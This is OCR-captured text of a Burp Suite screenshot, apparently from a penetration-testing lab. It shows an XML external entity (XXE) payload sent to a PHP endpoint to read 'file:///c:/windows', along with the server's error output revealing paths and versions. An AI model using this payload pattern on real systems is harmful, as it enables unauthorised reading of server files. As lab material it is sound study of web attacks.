 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: 10.129.139.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 197
9 Origin: http://10.129.139.20
10 Connection: close
11 Referer: http://10.129.139.20/services.php
12 Cookie: PHPSESSID=bahe4h3j6nf1k80b61840j25ub
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/windows">
]>
16 <order>
<quantity>
7
</quantity>
<item>
&example;
</item>
<address>
Fulham Rd., London SW6 1HS,GB
</address>
</order>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Aug 2024 14:55:12 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 1233
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(c:/windows): failed to open stream:
Permission denied in <b>
C:\xampp\htdocs\process.php
</b>
on line <b>
11
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load external
entity &quot;file:///c:/windows&quot; in <b>
C:\xampp\htdocs\process.php
</b>
on line <b>
11
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity example in
Entity, line: 3 in <b>
C:\xampp\htdocs\process.php